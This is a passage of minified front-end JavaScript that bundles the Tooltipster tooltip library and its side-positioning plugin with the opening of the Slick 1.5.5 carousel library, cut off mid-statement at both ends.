touchcancel."+e.__namespace+"-triggerClose"),j.on(l,function(a){if(e._touchIsTouchEvent(a)||!e._touchIsEmulatedEvent(a)){var b="mouseleave"==a.type?e.__options.delay:e.__options.delayTouch;e._trigger({delay:b[1],dismissable:!0,event:a,type:"dismissable"})}}).on(k,function(a){!e._touchIsTouchEvent(a)&&e._touchIsEmulatedEvent(a)||e._trigger({dismissable:!1,event:a,type:"dismissable"})})}e.__options.triggerClose.originClick&&e._$origin.on("click."+e.__namespace+"-triggerClose",function(a){e._touchIsTouchEvent(a)||e._touchIsEmulatedEvent(a)||e._close(a)}),(e.__options.triggerClose.click||e.__options.triggerClose.tap&&h.hasTouchCapability)&&setTimeout(function(){if("closed"!=e.__state){var b="";e.__options.triggerClose.click&&(b+="click."+e.__namespace+"-triggerClose "),e.__options.triggerClose.tap&&h.hasTouchCapability&&(b+="touchend."+e.__namespace+"-triggerClose"),a("body").on(b,function(b){e._touchIsMeaningfulEvent(b)&&(e._touchRecordEvent(b),e.__options.interactive&&a.contains(e._$tooltip[0],b.target)||e._close(b))}),e.__options.triggerClose.tap&&h.hasTouchCapability&&a("body").on("touchstart."+e.__namespace+"-triggerClose",function(a){e._touchRecordEvent(a)})}},0),e._trigger("ready"),e.__options.functionReady&&e.__options.functionReady.call(e,e,{origin:e._$origin[0],tooltip:e._$tooltip[0]})}if(e.__options.timer>0){var m=setTimeout(function(){e._close()},e.__options.timer+g);e.__timeouts.close.push(m)}}}return e},_openShortly:function(a){var b=this,c=!0;if("stable"!=b.__state&&"appearing"!=b.__state&&!b.__timeouts.open&&(b._trigger({type:"start",event:a,stop:function(){c=!1}}),c)){var d=0==a.type.indexOf("touch")?b.__options.delayTouch:b.__options.delay;d[0]?b.__timeouts.open=setTimeout(function(){b.__timeouts.open=null,b.__pointerIsOverOrigin&&b._touchIsMeaningfulEvent(a)?(b._trigger("startend"),b._open(a)):b._trigger("startcancel")},d[0]):(b._trigger("startend"),b._open(a))}return b},_optionsExtract:function(b,c){var d=this,e=a.extend(!0,{},c),f=d.__options[b];return f||(f={},a.each(c,function(a,b){var c=d.__options[a];void 0!==c&&(f[a]=c)})),a.each(e,function(b,c){void 0!==f[b]&&("object"!=typeof c||c instanceof Array||null==c||"object"!=typeof f[b]||f[b]instanceof Array||null==f[b]?e[b]=f[b]:a.extend(e[b],f[b]))}),e},_plug:function(b){var c=a.tooltipster._plugin(b);if(!c)throw new Error('The "'+b+'" plugin is not defined');return c.instance&&a.tooltipster.__bridge(c.instance,this,c.name),this},_touchIsEmulatedEvent:function(a){for(var b=!1,c=(new Date).getTime(),d=this.__touchEvents.length-1;d>=0;d--){var e=this.__touchEvents[d];if(!(c-e.time<500))break;e.target===a.target&&(b=!0)}return b},_touchIsMeaningfulEvent:function(a){return this._touchIsTouchEvent(a)&&!this._touchSwiped(a.target)||!this._touchIsTouchEvent(a)&&!this._touchIsEmulatedEvent(a)},_touchIsTouchEvent:function(a){return 0==a.type.indexOf("touch")},_touchRecordEvent:function(a){return this._touchIsTouchEvent(a)&&(a.time=(new Date).getTime(),this.__touchEvents.push(a)),this},_touchSwiped:function(a){for(var b=!1,c=this.__touchEvents.length-1;c>=0;c--){var d=this.__touchEvents[c];if("touchmove"==d.type){b=!0;break}if("touchstart"==d.type&&a===d.target)break}return b},_trigger:function(){var b=Array.prototype.slice.apply(arguments);return"string"==typeof b[0]&&(b[0]={type:b[0]}),b[0].instance=this,b[0].origin=this._$origin?this._$origin[0]:null,b[0].tooltip=this._$tooltip?this._$tooltip[0]:null,this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate,b),a.tooltipster._trigger.apply(a.tooltipster,b),this.__$emitterPublic.trigger.apply(this.__$emitterPublic,b),this},_unplug:function(b){var c=this;if(c[b]){var d=a.tooltipster._plugin(b);d.instance&&a.each(d.instance,function(a,d){c[a]&&c[a].bridged===c[b]&&delete c[a]}),c[b].__destroy&&c[b].__destroy(),delete c[b]}return c},close:function(a){return this.__destroyed?this.__destroyError():this._close(null,a),this},content:function(a){var b=this;if(void 0===a)return b.__Content;if(b.__destroyed)b.__destroyError();else if(b.__contentSet(a),null!==b.__Content){if("closed"!==b.__state&&(b.__contentInsert(),b.reposition(),b.__options.updateAnimation))if(h.hasTransitions){var c=b.__options.updateAnimation;b._$tooltip.addClass("tooltipster-update-"+c),setTimeout(function(){"closed"!=b.__state&&b._$tooltip.removeClass("tooltipster-update-"+c)},1e3)}else b._$tooltip.fadeTo(200,.5,function(){"closed"!=b.__state&&b._$tooltip.fadeTo(200,1)})}else b._close();return b},destroy:function(){var b=this;return b.__destroyed?b.__destroyError():b.__destroying||(b.__destroying=!0,b._close(null,function(){b._trigger("destroy"),b.__destroying=!1,b.__destroyed=!0,b._$origin.removeData(b.__namespace).off("."+b.__namespace+"-triggerOpen"),a("body").off("."+b.__namespace+"-triggerOpen");var c=b._$origin.data("tooltipster-ns");if(c)if(1===c.length){var d=null;"previous"==b.__options.restoration?d=b._$origin.data("tooltipster-initialTitle"):"current"==b.__options.restoration&&(d="string"==typeof b.__Content?b.__Content:a("<div></div>").append(b.__Content).html()),d&&b._$origin.attr("title",d),b._$origin.removeClass("tooltipstered"),b._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")}else c=a.grep(c,function(a,c){return a!==b.__namespace}),b._$origin.data("tooltipster-ns",c);b._trigger("destroyed"),b._off(),b.off(),b.__Content=null,b.__$emitterPrivate=null,b.__$emitterPublic=null,b.__options.parent=null,b._$origin=null,b._$tooltip=null,a.tooltipster.__instancesLatestArr=a.grep(a.tooltipster.__instancesLatestArr,function(a,c){return b!==a}),clearInterval(b.__garbageCollector)})),b},disable:function(){return this.__destroyed?(this.__destroyError(),this):(this._close(),this.__enabled=!1,this)},elementOrigin:function(){return this.__destroyed?void this.__destroyError():this._$origin[0]},elementTooltip:function(){return this._$tooltip?this._$tooltip[0]:null},enable:function(){return this.__enabled=!0,this},hide:function(a){return this.close(a)},instance:function(){return this},off:function(){return this.__destroyed||this.__$emitterPublic.off.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},on:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.on.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},one:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.one.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this},open:function(a){return this.__destroyed||this.__destroying?this.__destroyError():this._open(null,a),this},option:function(b,c){return void 0===c?this.__options[b]:(this.__destroyed?this.__destroyError():(this.__options[b]=c,this.__optionsFormat(),a.inArray(b,["trigger","triggerClose","triggerOpen"])>=0&&this.__prepareOrigin(),"selfDestruction"===b&&this.__prepareGC()),this)},reposition:function(a,b){var c=this;return c.__destroyed?c.__destroyError():"closed"!=c.__state&&d(c._$origin)&&(b||d(c._$tooltip))&&(b||c._$tooltip.detach(),c.__Geometry=c.__geometry(),c._trigger({type:"reposition",event:a,helper:{geo:c.__Geometry}})),c},show:function(a){return this.open(a)},status:function(){return{destroyed:this.__destroyed,destroying:this.__destroying,enabled:this.__enabled,open:"closed"!==this.__state,state:this.__state}},triggerHandler:function(){return this.__destroyed?this.__destroyError():this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic,Array.prototype.slice.apply(arguments)),this}},a.fn.tooltipster=function(){var b=Array.prototype.slice.apply(arguments),c="You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";if(0===this.length)return this;if("string"==typeof b[0]){var d="#*$~&";return this.each(function(){var e=a(this).data("tooltipster-ns"),f=e?a(this).data(e[0]):null;if(!f)throw new Error("You called Tooltipster's \""+b[0]+'" method on an uninitialized element');if("function"!=typeof f[b[0]])throw new Error('Unknown method "'+b[0]+'"');this.length>1&&"content"==b[0]&&(b[1]instanceof a||"object"==typeof b[1]&&null!=b[1]&&b[1].tagName)&&!f.__options.contentCloning&&f.__options.debug&&console.log(c);var g=f[b[0]](b[1],b[2]);return g!==f||"instance"===b[0]?(d=g,!1):void 0}),"#*$~&"!==d?d:this}a.tooltipster.__instancesLatestArr=[];var e=b[0]&&void 0!==b[0].multiple,g=e&&b[0].multiple||!e&&f.multiple,h=b[0]&&void 0!==b[0].content,i=h&&b[0].content||!h&&f.content,j=b[0]&&void 0!==b[0].contentCloning,k=j&&b[0].contentCloning||!j&&f.contentCloning,l=b[0]&&void 0!==b[0].debug,m=l&&b[0].debug||!l&&f.debug;return this.length>1&&(i instanceof a||"object"==typeof i&&null!=i&&i.tagName)&&!k&&m&&console.log(c),this.each(function(){var c=!1,d=a(this),e=d.data("tooltipster-ns"),f=null;e?g?c=!0:m&&(console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."),console.log(this)):c=!0,c&&(f=new a.Tooltipster(this,b[0]),e||(e=[]),e.push(f.__namespace),d.data("tooltipster-ns",e),d.data(f.__namespace,f),f.__options.functionInit&&f.__options.functionInit.call(f,f,{origin:this}),f._trigger("init")),a.tooltipster.__instancesLatestArr.push(f)}),this},b.prototype={__init:function(b){this.__$tooltip=b,this.__$tooltip.css({left:0,overflow:"hidden",position:"absolute",top:0}).find(".tooltipster-content").css("overflow","auto"),this.$container=a('<div class="tooltipster-ruler"></div>').append(this.__$tooltip).appendTo("body")},__forceRedraw:function(){var a=this.__$tooltip.parent();this.__$tooltip.detach(),this.__$tooltip.appendTo(a)},constrain:function(a,b){return this.constraints={width:a,height:b},this.__$tooltip.css({display:"block",height:"",overflow:"auto",width:a}),this},destroy:function(){this.__$tooltip.detach().find(".tooltipster-content").css({display:"",overflow:""}),this.$container.remove()},free:function(){return this.constraints=null,this.__$tooltip.css({display:"",height:"",overflow:"visible",width:""}),this},measure:function(){this.__forceRedraw();var a=this.__$tooltip[0].getBoundingClientRect(),b={size:{height:a.height||a.bottom,width:a.width||a.right}};if(this.constraints){var c=this.__$tooltip.find(".tooltipster-content"),d=this.__$tooltip.outerHeight(),e=c[0].getBoundingClientRect(),f={height:d<=this.constraints.height,width:a.width<=this.constraints.width&&e.width>=c[0].scrollWidth-1};b.fits=f.height&&f.width}return h.IE&&h.IE<=11&&b.size.width!==h.window.document.documentElement.clientWidth&&(b.size.width=Math.ceil(b.size.width)+1),b}};var j=navigator.userAgent.toLowerCase();-1!=j.indexOf("msie")?h.IE=parseInt(j.split("msie")[1]):-1!==j.toLowerCase().indexOf("trident")&&-1!==j.indexOf(" rv:11")?h.IE=11:-1!=j.toLowerCase().indexOf("edge/")&&(h.IE=parseInt(j.toLowerCase().split("edge/")[1]));var k="tooltipster.sideTip";return a.tooltipster._plugin({name:k,instance:{__defaults:function(){return{arrow:!0,distance:6,functionPosition:null,maxWidth:null,minIntersection:16,minWidth:0,position:null,side:"top",viewportAware:!0}},__init:function(a){var b=this;b.__instance=a,b.__namespace="tooltipster-sideTip-"+Math.round(1e6*Math.random()),b.__previousState="closed",b.__options,b.__optionsFormat(),b.__instance._on("state."+b.__namespace,function(a){"closed"==a.state?b.__close():"appearing"==a.state&&"closed"==b.__previousState&&b.__create(),b.__previousState=a.state}),b.__instance._on("options."+b.__namespace,function(){b.__optionsFormat()}),b.__instance._on("reposition."+b.__namespace,function(a){b.__reposition(a.event,a.helper)})},__close:function(){this.__instance.content()instanceof a&&this.__instance.content().detach(),this.__instance._$tooltip.remove(),this.__instance._$tooltip=null},__create:function(){var b=a('<div class="tooltipster-base tooltipster-sidetip"><div class="tooltipster-box"><div class="tooltipster-content"></div></div><div class="tooltipster-arrow"><svg class="icon icon-white-triangle" aria-hidden="true" role="img"> <use href="#icon-white-triangle" xlink:href="#icon-white-triangle"></use> </svg></div></div>');this.__options.arrow||b.find(".tooltipster-box").css("margin",0).end().find(".tooltipster-arrow").hide(),this.__options.minWidth&&b.css("min-width",this.__options.minWidth+"px"),this.__options.maxWidth&&b.css("max-width",this.__options.maxWidth+"px"),this.__instance._$tooltip=b,this.__instance._trigger("created")},__destroy:function(){this.__instance._off("."+self.__namespace)},__optionsFormat:function(){var b=this;if(b.__options=b.__instance._optionsExtract(k,b.__defaults()),
b.__options.position&&(b.__options.side=b.__options.position),"object"!=typeof b.__options.distance&&(b.__options.distance=[b.__options.distance]),b.__options.distance.length<4&&(void 0===b.__options.distance[1]&&(b.__options.distance[1]=b.__options.distance[0]),void 0===b.__options.distance[2]&&(b.__options.distance[2]=b.__options.distance[0]),void 0===b.__options.distance[3]&&(b.__options.distance[3]=b.__options.distance[1]),b.__options.distance={top:b.__options.distance[0],right:b.__options.distance[1],bottom:b.__options.distance[2],left:b.__options.distance[3]}),"string"==typeof b.__options.side){var c={top:"bottom",right:"left",bottom:"top",left:"right"};b.__options.side=[b.__options.side,c[b.__options.side]],"left"==b.__options.side[0]||"right"==b.__options.side[0]?b.__options.side.push("top","bottom"):b.__options.side.push("right","left")}6===a.tooltipster._env.IE&&b.__options.arrow!==!0&&(b.__options.arrow=!1)},__reposition:function(b,c){var d,e=this,f=e.__targetFind(c),g=[];e.__instance._$tooltip.detach();var h=e.__instance._$tooltip.clone(),i=a.tooltipster._getRuler(h),j=!1,k=e.__instance.option("animation");switch(k&&h.removeClass("tooltipster-"+k),a.each(["window","document"],function(d,k){var l=null;if(e.__instance._trigger({container:k,helper:c,satisfied:j,takeTest:function(a){l=a},results:g,type:"positionTest"}),1==l||0!=l&&0==j&&("window"!=k||e.__options.viewportAware))for(var d=0;d<e.__options.side.length;d++){var m={horizontal:0,vertical:0},n=e.__options.side[d];"top"==n||"bottom"==n?m.vertical=e.__options.distance[n]:m.horizontal=e.__options.distance[n],e.__sideChange(h,n),a.each(["natural","constrained"],function(a,d){if(l=null,e.__instance._trigger({container:k,event:b,helper:c,mode:d,results:g,satisfied:j,side:n,takeTest:function(a){l=a},type:"positionTest"}),1==l||0!=l&&0==j){var h={container:k,distance:m,fits:null,mode:d,outerSize:null,side:n,size:null,target:f[n],whole:null},o="natural"==d?i.free():i.constrain(c.geo.available[k][n].width-m.horizontal,c.geo.available[k][n].height-m.vertical),p=o.measure();if(h.size=p.size,h.outerSize={height:p.size.height+m.vertical,width:p.size.width+m.horizontal},"natural"==d?c.geo.available[k][n].width>=h.outerSize.width&&c.geo.available[k][n].height>=h.outerSize.height?h.fits=!0:h.fits=!1:h.fits=p.fits,"window"==k&&(h.fits?"top"==n||"bottom"==n?h.whole=c.geo.origin.windowOffset.right>=e.__options.minIntersection&&c.geo.window.size.width-c.geo.origin.windowOffset.left>=e.__options.minIntersection:h.whole=c.geo.origin.windowOffset.bottom>=e.__options.minIntersection&&c.geo.window.size.height-c.geo.origin.windowOffset.top>=e.__options.minIntersection:h.whole=!1),g.push(h),h.whole)j=!0;else if("natural"==h.mode&&(h.fits||h.size.width<=c.geo.available[k][n].width))return!1}})}}),e.__instance._trigger({edit:function(a){g=a},event:b,helper:c,results:g,type:"positionTested"}),g.sort(function(a,b){if(a.whole&&!b.whole)return-1;if(!a.whole&&b.whole)return 1;if(a.whole&&b.whole){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}if(a.fits&&!b.fits)return-1;if(!a.fits&&b.fits)return 1;if(a.fits&&b.fits){var c=e.__options.side.indexOf(a.side),d=e.__options.side.indexOf(b.side);return d>c?-1:c>d?1:"natural"==a.mode?-1:1}return"document"==a.container&&"bottom"==a.side&&"natural"==a.mode?-1:1}),d=g[0],d.coord={},d.side){case"left":case"right":d.coord.top=Math.floor(d.target-d.size.height/2);break;case"bottom":case"top":d.coord.left=Math.floor(d.target-d.size.width/2)}switch(d.side){case"left":d.coord.left=c.geo.origin.windowOffset.left-d.outerSize.width;break;case"right":d.coord.left=c.geo.origin.windowOffset.right+d.distance.horizontal;break;case"top":d.coord.top=c.geo.origin.windowOffset.top-d.outerSize.height;break;case"bottom":d.coord.top=c.geo.origin.windowOffset.bottom+d.distance.vertical}"window"==d.container?"top"==d.side||"bottom"==d.side?d.coord.left<0?c.geo.origin.windowOffset.right-this.__options.minIntersection>=0?d.coord.left=0:d.coord.left=c.geo.origin.windowOffset.right-this.__options.minIntersection-1:d.coord.left>c.geo.window.size.width-d.size.width&&(c.geo.origin.windowOffset.left+this.__options.minIntersection<=c.geo.window.size.width?d.coord.left=c.geo.window.size.width-d.size.width:d.coord.left=c.geo.origin.windowOffset.left+this.__options.minIntersection+1-d.size.width):d.coord.top<0?c.geo.origin.windowOffset.bottom-this.__options.minIntersection>=0?d.coord.top=0:d.coord.top=c.geo.origin.windowOffset.bottom-this.__options.minIntersection-1:d.coord.top>c.geo.window.size.height-d.size.height&&(c.geo.origin.windowOffset.top+this.__options.minIntersection<=c.geo.window.size.height?d.coord.top=c.geo.window.size.height-d.size.height:d.coord.top=c.geo.origin.windowOffset.top+this.__options.minIntersection+1-d.size.height):(d.coord.left>c.geo.window.size.width-d.size.width&&(d.coord.left=c.geo.window.size.width-d.size.width),d.coord.left<0&&(d.coord.left=0)),e.__sideChange(h,d.side),c.tooltipClone=h[0],c.tooltipParent=e.__instance.option("parent").parent[0],c.mode=d.mode,c.whole=d.whole,c.origin=e.__instance._$origin[0],c.tooltip=e.__instance._$tooltip[0],delete d.container,delete d.fits,delete d.mode,delete d.outerSize,delete d.whole,d.distance=d.distance.horizontal||d.distance.vertical;var l=a.extend(!0,{},d);if(e.__instance._trigger({edit:function(a){d=a},event:b,helper:c,position:l,type:"position"}),e.__options.functionPosition){var m=e.__options.functionPosition.call(e,e.__instance,c,l);m&&(d=m)}i.destroy();var n,o;"top"==d.side||"bottom"==d.side?(n={prop:"left",val:d.target-d.coord.left},o=d.size.width-this.__options.minIntersection):(n={prop:"top",val:d.target-d.coord.top},o=d.size.height-this.__options.minIntersection),n.val<this.__options.minIntersection?n.val=this.__options.minIntersection:n.val>o&&(n.val=o);var p;p=c.geo.origin.fixedLineage?c.geo.origin.windowOffset:{left:c.geo.origin.windowOffset.left+c.geo.window.scroll.left,top:c.geo.origin.windowOffset.top+c.geo.window.scroll.top},d.coord={left:p.left+(d.coord.left-c.geo.origin.windowOffset.left),top:p.top+(d.coord.top-c.geo.origin.windowOffset.top)},e.__sideChange(e.__instance._$tooltip,d.side),c.geo.origin.fixedLineage?e.__instance._$tooltip.css("position","fixed"):e.__instance._$tooltip.css("position",""),e.__instance._$tooltip.css({left:d.coord.left,top:d.coord.top,height:d.size.height,width:d.size.width}).find(".tooltipster-arrow").css({left:"",top:""}).css(n.prop,n.val),e.__instance._$tooltip.appendTo(e.__instance.option("parent")),e.__instance._trigger({type:"repositioned",event:b,position:d})},__sideChange:function(a,b){a.removeClass("tooltipster-bottom").removeClass("tooltipster-left").removeClass("tooltipster-right").removeClass("tooltipster-top").addClass("tooltipster-"+b)},__targetFind:function(a){var b={},c=this.__instance._$origin[0].getClientRects();if(c.length>1){var d=this.__instance._$origin.css("opacity");1==d&&(this.__instance._$origin.css("opacity",.99),c=this.__instance._$origin[0].getClientRects(),this.__instance._$origin.css("opacity",1))}if(c.length<2)b.top=Math.floor(a.geo.origin.windowOffset.left+a.geo.origin.size.width/2),b.bottom=b.top,b.left=Math.floor(a.geo.origin.windowOffset.top+a.geo.origin.size.height/2),b.right=b.left;else{var e=c[0];b.top=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil(c.length/2)-1]:c[0],b.right=Math.floor(e.top+(e.bottom-e.top)/2),e=c[c.length-1],b.bottom=Math.floor(e.left+(e.right-e.left)/2),e=c.length>2?c[Math.ceil((c.length+1)/2)-1]:c[c.length-1],b.left=Math.floor(e.top+(e.bottom-e.top)/2)}return b}}}),a});

/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.5.5
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
!function(a){"use strict";"function"==typeof define&&define.amd?define(["jquery"],a):"undefined"!=typeof exports?module.exports=a(require("jquery")):a(jQuery)}(function(a){"use strict";var b=window.Slick||{};b=function(){function c(c,d){var f,g,h,e=this;if(e.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:a(c),appendDots:a(c),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="previous">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="next">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(a,b){return'<button type="button" data-role="none">'+(b+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0},e.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},a.extend(e,e.initials),e.activeBreakpoint=null,e.animType=null,e.animProp=null,e.breakpoints=[],e.breakpointSettings=[],e.cssTransitions=!1,e.hidden="hidden",e.paused=!1,e.positionProp=null,e.respondTo=null,e.rowCount=1,e.shouldClick=!0,e.$slider=a(c),e.$slidesCache=null,e.transformType=null,e.transitionType=null,e.visibilityChange="visibilitychange",e.windowWidth=0,e.windowTimer=null,f=a(c).data("slick")||{},e.options=a.extend({},e.defaults,f,d),e.currentSlide=e.options.initialSlide,e.originalSettings=e.options,g=e.options.responsive||null,g&&g.length>-1){e.respondTo=e.options.respondTo||"window";for(h in g)g.hasOwnProperty(h)&&(e.breakpoints.push(g[h].breakpoint),e.breakpointSettings[g[h].breakpoint]=g[h].settings);e.breakpoints.sort(function(a,b){return e.options.mobileFirst===!0?a-b:b-a})}"undefined"!=typeof document.mozHidden?(e.hidden="mozHidden",e.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e.autoPlay=a.proxy(e.autoPlay,e),e.autoPlayClear=a.proxy(e.autoPlayClear,e),e.changeSlide=a.proxy(e.changeSlide,e),e.clickHandler=a.proxy(e.clickHandler,e),e.selectHandler=a.proxy(e.selectHandler,e),e.setPosition=a.proxy(e.setPosition,e),e.swipeHandler=a.proxy(e.swipeHandler,e),e.dragHandler=a.proxy(e.dragHandler,e),e.keyHandler=a.proxy(e.keyHandler,e),e.autoPlayIterator=a.proxy(e.autoPlayIterator,e),e.instanceUid=b++,e.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,e.init(!0),e.checkResponsive(!0)}var b=0;return c}(),b.prototype.addSlide=b.prototype.slickAdd=function(b,c,d){var e=this;if("boolean"==typeof c)d=c,c=null;else if(0>c||c>=e.slideCount)return!1;e.unload(),"number"==typeof c?0===c&&0===e.$slides.length?a(b).appendTo(e.$slideTrack):d?a(b).insertBefore(e.$slides.eq(c)):a(b).insertAfter(e.$slides.eq(c)):d===!0?a(b).prependTo(e.$slideTrack):a(b).appendTo(e.$slideTrack),e.$slides=e.$slideTrack.children(this.options.slide),e.$slideTrack.children(this.options.slide).detach(),e.$slideTrack.append(e.$slides),e.$slides.each(function(b,c){a(c).attr("data-slick-index",b)}),e.$slidesCache=e.$slides,e.reinit()},b.prototype.animateHeight=function(){var a=this;if(1===a.options.slidesToShow&&a.options.adaptiveHeight===!0&&a.options.vertical===!1){var b=a.$slides.eq(a.currentSlide).outerHeight(!0);a.$list.animate({height:b},a.options.speed)}},b.prototype.animateSlide=function(b,c){var d={},e=this;e.animateHeight(),e.options.rtl===!0&&e.options.vertical===!1&&(b=-b),e.transformsEnabled===!1?e.options.vertical===!1?e.$slideTrack.animate({left:b},e.options.speed,e.options.easing,c):e.$slideTrack.animate({top:b},e.options.speed,e.options.easing,c):e.cssTransitions===!1?(e.options.rtl===!0&&(e.currentLeft=-e.currentLeft),a({animStart:e.currentLeft}).animate({animStart:b},{duration:e.options.speed,easing:e.options.easing,step:function(a){a=Math.ceil(a),e.options.vertical===!1?(d[e.animType]="translate("+a+"px, 0px)",e.$slideTrack.css(d)):(d[e.animType]="translate(0px,"+a+"px)",e.$slideTrack.css(d))},complete:function(){c&&c.call()}})):(e.applyTransition(),b=Math.ceil(b),d[e.animType]=e.options.vertical===!1?"translate3d("+b+"px, 0px, 0px)":"translate3d(0px,"+b+"px, 0px)",e.$slideTrack.css(d),c&&setTimeout(function(){e.disableTransition(),c.call()},e.options.speed))},b.prototype.asNavFor=function(b){var c=this,d=c.options.asNavFor;d&&null!==d&&(d=a(d).not(c.$slider)),null!==d&&"object"==typeof d&&d.each(function(){var c=a(this).slick("getSlick");c.unslicked||c.slideHandler(b,!0)})},b.prototype.applyTransition=function(a){var b=this,c={};c[b.transitionType]=b.options.fade===!1?b.transformType+" "+b.options.speed+"ms "+b.options.cssEase:"opacity "+b.options.speed+"ms "+b.options.cssEase,b.options.fade===!1?b.$slideTrack.css(c):b.$slides.eq(a).css(c)},b.prototype.autoPlay=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer),a.slideCount>a.options.slidesToShow&&a.paused!==!0&&(a.autoPlayTimer=setInterval(a.autoPlayIterator,a.options.autoplaySpeed))},b.prototype.autoPlayClear=function(){var a=this;a.autoPlayTimer&&clearInterval(a.autoPlayTimer)},b.prototype.autoPlayIterator=function(){var a=this;a.options.infinite===!1?1===a.direction?(a.currentSlide+1===a.slideCount-1&&(a.direction=0),a.slideHandler(a.currentSlide+a.options.slidesToScroll)):(0===a.currentSlide-1&&(a.direction=1),a.slideHandler(a.currentSlide-a.options.slidesToScroll)):a.slideHandler(a.currentSlide+a.options.slidesToScroll)},b.prototype.buildArrows=function(){var b=this;b.options.arrows===!0&&b.slideCount>b.options.slidesToShow&&(b.$prevArrow=a(b.options.prevArrow),b.$nextArrow=a(b.options.nextArrow),b.htmlExpr.test(b.options.prevArrow)&&b.$prevArrow.appendTo(b.options.appendArrows),b.htmlExpr.test(b.options.nextArrow)&&b.$nextArrow.appendTo(b.options.appendArrows),b.options.infinite!==!0&&b.$prevArrow.addClass("slick-disabled"))},b.prototype.buildDots=function(){var c,d,b=this;if(b.options.dots===!0&&b.slideCount>b.options.slidesToShow){for(d='<ul class="'+b.options.dotsClass+'">',c=0;c<=b.getDotCount();c+=1)d+="<li>"+b.options.customPaging.call(this,b,c)+"</li>";d+="</ul>",b.$dots=a(d).appendTo(b.options.appendDots),b.$dots.find("li").first().addClass("slick-active").attr("aria-hidden","false")}},b.prototype.buildOut=function(){var b=this;b.$slides=b.$slider.children(":not(.slick-cloned)").addClass("slick-slide"),b.slideCount=b.$slides.length,b.$slides.each(function(b,c){a(c).attr("data-slick-index",b).data("originalStyling",a(c).attr("style")||"")}),b.$slidesCache=b.$slides,b.$slider.addClass("slick-slider"),b.$slideTrack=0===b.slideCount?a('<div class="slick-track"/>').appendTo(b.$slider):b.$slides.wrapAll('<div class="slick-track"/>').parent(),b.$list=b.$slideTrack.wrap('<div aria-live="polite" class="slick-list"/>').parent(),b.$slideTrack.css("opacity",0),(b.options.centerMode===!0||b.options.swipeToSlide===!0)&&(b.options.slidesToScroll=1),a("img[data-lazy]",b.$slider).not("[src]").addClass("slick-loading"),b.setupInfinite(),b.buildArrows(),b.buildDots(),b.updateDots(),b.options.accessibility===!0&&b.$list.prop("tabIndex",0),b.setSlideClasses("number"==typeof this.currentSlide?this.currentSlide:0),b.options.draggable===!0&&b.$list.addClass("draggable")},b.prototype.buildRows=function(){var b,c,d,e,f,g,h,a=this;if(e=document.createDocumentFragment(),g=a.$slider.children(),a.options.rows>1){for(h=a.options.slidesPerRow*a.options.rows,f=Math.ceil(g.length/h),b=0;f>b;b++){var i=document.createElement("div");for(c=0;c<a.options.rows;c++){var j=document.createElement("div");for(d=0;d<a.options.slidesPerRow;d++){var k=b*h+(c*a.options.slidesPerRow+d);g.get(k)&&j.appendChild(g.get(k))}i.appendChild(j)}e.appendChild(i)}a.$slider.html(e),a.$slider.children().children().children().css({width:100/a.options.slidesPerRow+"%",display:"inline-block"})}},b.prototype.checkResponsive=function(b){var d,e,f,c=this,g=!1,h=c.$slider.width(),i=window.innerWidth||a(window).width();if("window"===c.respondTo?f=i:"slider"===c.respondTo?f=h:"min"===c.respondTo&&(f=Math.min(i,h)),c.originalSettings.responsive&&c.originalSettings.responsive.length>-1&&null!==c.originalSettings.responsive){e=null;for(d in 